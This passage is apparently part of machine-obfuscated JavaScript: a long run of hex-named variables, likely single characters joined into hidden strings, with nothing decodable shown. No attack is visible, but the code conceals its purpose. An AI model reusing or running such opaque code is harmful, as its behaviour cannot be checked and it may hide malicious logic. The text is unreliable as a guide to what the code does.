519318,_0x23c48a,_0xccf881,_0x35c5cc,_0x5139c5,_0xc4b86d,_0x5097c6,_0x5097c6,_0x5139c5,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x14592e,_0x528c2c,_0x1ce1f3,_0x1ce1f3,_0x3a5582,_0x5b3700,_0x41dca8,_0x58a693,_0x48a149,_0x1022c8,_0x58a693,_0x9d86b5,_0x519318,_0xc4b86d,_0x5097c6,_0x5097c6,_0x5139c5,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x5075a3,_0x58a693,_0xccf881,_0x35c5cc,_0x58a693,_0xfc9a3b,_0x3a5582,_0x3451ea,_0x35c5cc,_0x476018,_0x58a693,_0x3a5582,_0x47fe01,_0xccf881,_0x23c48a,_0x519318,_0x41dca8,_0xfc9a3b,_0x1ce1f3,_0xccf881,_0x528c2c,_0x58a693,_0x48a149,_0xc4b86d,_0x5097c6,_0x5097c6,_0x5139c5,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x5075a3,_0x58a693,_0xccf881,_0x35c5cc,_0x58a693,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x14592e,_0x23c48a,_0x3a5582,_0x3a5582,_0x35c5cc,_0xfc9a3b,_0x476018,_0x519318,_0x41dca8,_0xfc9a3b,_0x1ce1f3,_0xccf881,_0x528c2c,_0x58a693,_0x48a149,_0xc4b86d,_0x5097c6,_0x5097c6,_0x5139c5,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x3451ea,_0x35c5cc,_0xfc9a3b,_0x23c48a,_0x2829e3,_0x23c48a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x41dca8,_0x53b465,_0x5b6898,_0x56c091,_0x244b7a,_0xc4b86d,_0x5097c6,_0x5097c6,_0x5139c5,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x14592e,_0x35c5cc,_0x504a48,_0x23c48a,_0x343694,_0x58a693,_0x519318,_0x23c48a,_0x41dca8,_0x53b465,_0xccf881,_0x23c48a,_0x528c2c,_0xc4b86d,_0x5097c6,_0x5097c6,_0x5139c5,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x14592e,_0x35c5cc,_0x504a48,_0x23c48a,_0x14592e,_0x528c2c,_0x41dca8,_0x20f5ad,_0x5b6898,_0xe769a2,_0x2a2ac3,_0xccf881,_0x23c48a,_0x528c2c,_0xc4b86d,_0x5097c6,_0x5097c6,_0x5139c5,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x14592e,_0x35c5cc,_0x504a48,_0x23c48a,_0xc52b8e,_0x519318,_0x41dca8,_0x20f5ad,_0x5b6898,_0x15f9e5,_0x2e5684,_0x244b7a,_0xccf881,_0x23c48a,_0x528c2c,_0xc4b86d,_0x5097c6,_0x5097c6,_0x5139c5,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x14592e,_0x35c5cc,_0x504a48,_0x23c48a,_0x1b70fb,_0xc52b8e,_0x519318,_0x41dca8,_0x20f5ad,_0x5b6898,_0x15f9e5,_0x53b465,_0x1b70fb,_0x244b7a,_0xccf881,_0x23c48a,_0x528c2c,_0xc4b86d,_0x5097c6,_0x5097c6,_0x5139c5,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x14592e,_0x35c5cc,_0x504a48,_0x23c48a,_0x2a2ac3,_0xc52b8e,_0x519318,_0x41dca8,_0x20f5ad,_0x5b6898,_0x2e5684,_0x244b7a,_0xccf881,_0x23c48a,_0x528c2c,_0xc4b86d,_0x5097c6,_0x5097c6,_0x5139c5,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x14592e,_0x35c5cc,_0x504a48,_0x23c48a,_0x3451ea,_0x476018,_0x41dca8,_0x53b465,_0x5b6898,_0x20f5ad,_0x21f63b,_0x1b70fb,_0x244b7a,_0xccf881,_0x23c48a,_0x528c2c,_0xc4b86d,_0x5097c6,_0x5097c6,_0x5139c5,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x14592e,_0x35c5cc,_0x504a48,_0x23c48a,_0xc52b8e,_0x48a149,_0x41dca8,_0x53b465,_0x5b6898,_0x53b465,_0x1b70fb,_0x244b7a,_0xccf881,_0x23c48a,_0x528c2c,_0xc4b86d,_0x5097c6,_0x5097c6,_0x5139c5,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x14592e,_0x35c5cc,_0x504a48,_0x23c48a,_0x1b70fb,_0xc52b8e,_0x48a149,_0x41dca8,_0x53b465,_0x5b6898,_0x1b70fb,_0x244b7a,_0xccf881,_0x23c48a,_0x528c2c,_0xc4b86d,_0x5097c6,_0x5097c6,_0x5139c5,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x59707e,_0x23c48a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x3451ea,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x41dca8,_0x2a2ac3,_0x20f5ad,_0x20f5ad,_0xc4b86d,_0x5097c6,_0x5097c6,_0x5139c5,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x59707e,_0x23c48a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x357733,_0x1ce1f3,_0xccf881,_0x528c2c,_0x58a693,_0x48a149,_0x41dca8,_0x56c091,_0x20f5ad,_0x20f5ad,_0xc4b86d,_0x5097c6,_0x5097c6,_0x5139c5,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x59707e,_0x23c48a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x761e72,_0x23c48a,_0x28ebed,_0x35c5cc,_0x47fe01,_0x528c2c,_0x41dca8,_0x21f63b,_0x20f5ad,_0x20f5ad,_0xc4b86d,_0x5097c6,_0x5097c6,_0x5139c5,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x59707e,_0x23c48a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x343694,_0x1ce1f3,_0x48a149,_0x28ebed,_0x41dca8,_0x41e7b2,_0x1ce1f3,_0x48a149,_0x28ebed,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x24120d,_0xccf881,_0x35c5cc,_0x528c2c,_0x58a693,_0xccf881,_0x9d86b5,_0x41dca8,_0x178947,_0x20f5ad,_0x244b7a,_0x2e5684,_0x20f5ad,_0x28ebed,_0x23c48a,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x343694,_0x58a693,_0x12ec30,_0x2b88e1,_0x476018,_0xccf881,_0x1ce1f3,_0x47fe01,_0xfc9a3b,_0x28ebed,_0x41dca8,_0x178947,_0x5139c5,_0x5139c5,_0x5139c5,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x4a35df,_0x23c48a,_0xd35bdc,_0x3a5582,_0x41dca8,_0x178947,_0x2a2ac3,_0x1b70fb,_0x2a2ac3,_0x1b70fb,_0x244b7a,_0x28ebed,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x14592e,_0x47fe01,_0x12ec30,_0x12ec30,_0x23c48a,_0x519318,_0x519318,_0x41dca8,_0x178947,_0x2a2ac3,_0x20f5ad,_0x41e7b2,_0x53b465,_0x2a2ac3,_0x20f5ad,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x1f68af,_0x58a693,_0xfc9a3b,_0x476018,_0x23c48a,_0xccf881,_0x41dca8,_0x178947,_0x28ebed,_0x5139c5,_0x53b465,_0x41e7b2,_0x56c091,_0x53b465,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x59707e,_0x58a693,_0xccf881,_0xfc9a3b,_0x35c5cc,_0xfc9a3b,_0x476018,_0x41dca8,_0x178947,_0x5139c5,_0x21f63b,_0x23c48a,_0x21f63b,_0x41e7b2,_0xe769a2,_0xc4b86d,_0x5097c6,_0x5097c6,_0x35c5cc,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x4a35df,_0x23c48a,_0xd35bdc,_0x3a5582,_0x14592e,_0x23c48a,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x28ebed,_0x58a693,_0xccf881,_0x9d86b5,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x35c5cc,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x2829e3,_0x1ce1f3,_0x2e3cd4,_0x23c48a,_0xccf881,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x4a35df,_0x23c48a,_0xd35bdc,_0x3a5582,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x35c5cc,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x4a6b8f,_0x5b3700,_0x23c48a,_0x12ec30,_0x2b88e1,_0x528c2c,_0x58a693,_0xccf881,_0x2b88e1,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x24120d,_0xccf881,_0x35c5cc,_0x528c2c,_0x58a693,_0xccf881,_0x9d86b5,_0x4a35df,_0x23c48a,_0xd35bdc,_0x3a5582,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x35c5cc,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x4f48f2,_0xccf881,_0xccf881,_0x1ce1f3,_0xccf881,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x1f68af,_0x58a693,_0xfc9a3b,_0x476018,_0x23c48a,_0xccf881,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x35c5cc,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x4a6b8f,_0x2e3cd4,_0x12ec30,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x35c5cc,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x35c5cc,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x4a6b8f,_0x2e3cd4,_0x12ec30,_0x4f48f2,_0xccf881,_0xccf881,_0x1ce1f3,_0xccf881,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x1f68af,_0x58a693,_0xfc9a3b,_0x476018,_0x23c48a,_0xccf881,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x35c5cc,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x4a6b8f,_0x5b3700,_0x23c48a,_0x2e3cd4,_0xccf881,_0x1ce1f3,_0xfc9a3b,_0x1f68af,_0x1ce1f3,_0x1022c8,_0xfc9a3b,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x35c5cc,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x35c5cc,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x4a6b8f,_0x5b3700,_0x23c48a,_0x2e3cd4,_0xccf881,_0x1ce1f3,_0xfc9a3b,_0x1f68af,_0x1ce1f3,_0x1022c8,_0xfc9a3b,_0x2829e3,_0x1ce1f3,_0x2e3cd4,_0x23c48a,_0xccf881,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x35c5cc,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x2829e3,_0x1ce1f3,_0x2e3cd4,_0x23c48a,_0xccf881,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x35c5cc,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x4a6b8f,_0x48a149,_0x1ce1f3,_0x519318,_0x23c48a,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x35c5cc,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x35c5cc,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x4a6b8f,_0x48a149,_0x1ce1f3,_0x519318,_0x23c48a,_0x2829e3,_0x1ce1f3,_0x2e3cd4,_0x23c48a,_0xccf881,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x35c5cc,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x2829e3,_0x1ce1f3,_0x2e3cd4,_0x23c48a,_0xccf881,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x35c5cc,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x3451ea,_0x1ce1f3,_0x58a693,_0x28ebed,_0x35c5cc,_0xfc9a3b,_0x476018,_0x56eb64,_0xfc9a3b,_0x28ebed,_0x35c5cc,_0x12ec30,_0x58a693,_0x3a5582,_0x1ce1f3,_0xccf881,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x343694,_0x58a693,_0x12ec30,_0x2b88e1,_0x476018,_0xccf881,_0x1ce1f3,_0x47fe01,_0xfc9a3b,_0x28ebed,_0x4a6b8f,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0xccf881,_0x58a693,_0x519318,_0x3a5582,_0x2a77e7,_0x48a149,_0x4ba16c,_0x5b3700,_0x58a693,_0x2a2ac3,_0x20f5ad,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x35c5cc,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x761e72,_0x23c48a,_0xfc9a3b,_0x47fe01,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x24120d,_0xccf881,_0x35c5cc,_0x528c2c,_0x58a693,_0xccf881,_0x9d86b5,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x35c5cc,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x761e72,_0x23c48a,_0xfc9a3b,_0x47fe01,_0x2829e3,_0x1ce1f3,_0x2e3cd4,_0x23c48a,_0xccf881,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x35c5cc,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x761e72,_0x23c48a,_0xfc9a3b,_0x47fe01,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x35c5cc,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x761e72,_0x23c48a,_0xfc9a3b,_0x47fe01,_0x48af3d,_0x4ba16c,_0x23c48a,_0xfc9a3b,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x35c5cc,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x761e72,_0x23c48a,_0xfc9a3b,_0x47fe01,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x35c5cc,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x24120d,_0x58a693,_0x519318,_0x519318,_0x12ec30,_0x1ce1f3,_0x28ebed,_0x23c48a,_0x1f68af,_0x23c48a,_0x2e3cd4,_0x35c5cc,_0x12ec30,_0x23c48a,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x35c5cc,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x35c5cc,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x24120d,_0x58a693,_0x519318,_0x519318,_0x12ec30,_0x1ce1f3,_0x28ebed,_0x23c48a,_0x1f68af,_0x23c48a,_0x2e3cd4,_0x35c5cc,_0x12ec30,_0x23c48a,_0x2829e3,_0x1ce1f3,_0x2e3cd4,_0x23c48a,_0xccf881,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x35c5cc,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x2829e3,_0x1ce1f3,_0x2e3cd4,_0x23c48a,_0xccf881,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x35c5cc,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x24120d,_0x58a693,_0x519318,_0x519318,_0x12ec30,_0x1ce1f3,_0x28ebed,_0x23c48a,_0x1f68af,_0x23c48a,_0x2e3cd4,_0x35c5cc,_0x12ec30,_0x23c48a,_0x357733,_0x1ce1f3,_0x3a5582,_0x35c5cc,_0x5139c5,_0x35c5cc,_0x12ec30,_0x58a693,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x24120d,_0xccf881,_0x35c5cc,_0x528c2c,_0x58a693,_0xccf881,_0x9d86b5,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x35c5cc,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x4dd69a,_0x23c48a,_0x28ebed,_0x35c5cc,_0xccf881,_0x23c48a,_0x12ec30,_0x3a5582,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0x12ec30,_0x47fe01,_0xccf881,_0xccf881,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0xc4b86d,_0x5097c6,_0x5097c6,_0x3a5582,_0x58a693,_0x41e7b2,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x35c5cc,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x3a5582,_0x58a693,_0x41e7b2,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x2829e3,_0x1ce1f3,_0x2e3cd4,_0x23c48a,_0xccf881,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x4a35df,_0x23c48a,_0xd35bdc,_0x3a5582,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x3a5582,_0x58a693,_0x41e7b2,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x14592e,_0x23c48a,_0x48a149,_0x23c48a,_0x12ec30,_0x3a5582,_0x23c48a,_0x28ebed,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x24120d,_0xccf881,_0x35c5cc,_0x528c2c,_0x58a693,_0xccf881,_0x9d86b5,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x3a5582,_0x58a693,_0x41e7b2,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x761e72,_0x1ce1f3,_0xccf881,_0x23c48a,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x35c5cc,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x3a5582,_0x58a693,_0x41e7b2,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x761e72,_0x1ce1f3,_0xccf881,_0x23c48a,_0x2829e3,_0x1ce1f3,_0x2e3cd4,_0x23c48a,_0xccf881,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x4a35df,_0x23c48a,_0xd35bdc,_0x3a5582,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x519318,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0xfc9a3b,_0x476018,_0x5e2e89,_0xfc9a3b,_0x35c5cc,_0x3a5582,_0x41dca8,_0x20f5ad,_0x5b6898,_0x1b70fb,_0x244b7a,_0xccf881,_0x23c48a,_0x528c2c,_0xc4b86d,_0x5097c6,_0x5097c6,_0x476018,_0xccf881,_0x35c5cc,_0x28ebed,_0x4dd69a,_0x1ce1f3,_0x1022c8,_0x14592e,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0xfc9a3b,_0x476018,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x519318,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0xfc9a3b,_0x476018,_0x2a2ac3,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x476018,_0xccf881,_0x35c5cc,_0x28ebed,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x47fe01,_0x528c2c,_0xfc9a3b,_0x14592e,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0xfc9a3b,_0x476018,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x519318,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0xfc9a3b,_0x476018,_0x2a2ac3,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x3a5582,_0x58a693,_0x41e7b2,_0x14592e,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0xfc9a3b,_0x476018,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x519318,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0xfc9a3b,_0x476018,_0x53b465,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x4ba16c,_0x35c5cc,_0x12ec30,_0x2b88e1,_0x23c48a,_0xccf881,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x14592e,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0xfc9a3b,_0x476018,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x519318,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0xfc9a3b,_0x476018,_0x1b70fb,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x58a693,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x14592e,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0xfc9a3b,_0x476018,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x519318,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0xfc9a3b,_0x476018,_0x1b70fb,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x41e7b2,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x4dd69a,_0x58a693,_0x28ebed,_0x35c5cc,_0x47fe01,_0x519318,_0x41dca8,_0x244b7a,_0x4ba16c,_0xd35bdc,_0xc4b86d,_0x5097c6,_0x5097c6,_0x5139c5,_0x1ce1f3,_0x12ec30,_0x47fe01,_0x519318,_0x343694,_0x1ce1f3,_0xd35bdc,_0x14592e,_0x5b3700,_0x58a693,_0x28ebed,_0x1ce1f3,_0x1022c8,_0x41dca8,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x2a2ac3,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x24120d,_0xccf881,_0x35c5cc,_0x528c2c,_0x58a693,_0xccf881,_0x9d86b5,_0x2a77e7,_0x48a149,_0x4ba16c,_0x5b3700,_0x58a693,_0x1b70fb,_0x20f5ad,_0xc83026,_0x30119a,_0x20f5ad,_0x3a7f92,_0x53b465,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0x53b465,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x343694,_0x58a693,_0x12ec30,_0x2b88e1,_0x476018,_0xccf881,_0x1ce1f3,_0x47fe01,_0xfc9a3b,_0x28ebed,_0x4a6b8f,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0xccf881,_0x58a693,_0x519318,_0x3a5582,_0x2a77e7,_0x48a149,_0x4ba16c,_0x5b3700,_0x58a693,_0x20f5ad,_0x15f9e5,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6